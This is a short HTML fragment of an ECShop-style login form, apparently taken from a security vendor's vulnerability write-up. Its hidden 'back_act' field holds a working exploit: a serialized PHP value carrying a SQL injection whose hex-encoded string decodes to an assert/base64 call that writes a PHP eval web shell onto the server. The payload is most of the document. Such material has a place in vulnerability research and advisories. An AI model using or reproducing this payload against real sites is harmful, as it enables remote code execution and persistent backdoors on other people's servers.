 <td>
<input name="password" type="password" size="15"  class="inputBg"/>
</td>
</tr>
<tr>
<td colspan="2"><input type="checkbox" value="1" name="remember" id="remember" /><label for="
remember">请保存我这次的登录信息。</label></td>
</tr>
<tr>
<td>&nbsp;</td>
<td align="left">
<input type="hidden" name="act" value="act_login" />
<input type="hidden" name="back_act" value="45ea207d7a2b68c49582d2d22adf953aads|a:2:{s:3:"num"
;s:280:"*/ union select 1,0x272f2a,3,4,5,6,7,8,0x7B24617364275D3B617373657274286261736536345F6465
636F646528275A6D6C735A5639776458526659323975644756756484D6F4A7A4975634768774A79776E504439776148416
75A585A686243676B58314250553152624D5445784D5630704F79412F506963702729293B2F2F7D787878,10-- -";s:2:
"id";s:3:"'/*";}" />
<input type="submit" name="submit" value="" class="us_Submit" />
</td>
</tr>
<tr><td></td><td><a href="user.php?act=qpassword_name" class="f3">密码问题找回密码</a>&nbsp;&nbsp;&nbsp;<a
href="user.php?act=get_password" class="f3">注册邮件找回密码</a></td></tr>
</table>
</form>
网藤风险感知 | 能力中心